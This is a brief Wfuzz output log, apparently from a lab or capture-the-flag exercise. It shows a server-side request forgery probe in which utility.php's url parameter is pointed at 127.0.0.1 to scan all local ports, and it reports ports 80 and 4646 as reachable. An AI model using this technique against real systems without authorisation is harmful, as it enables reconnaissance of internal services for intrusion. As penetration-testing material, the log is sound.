 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000080:   200        19 L     66 W       989 Ch      "80"
000004646:   200        18 L     31 W       277 Ch      "4646"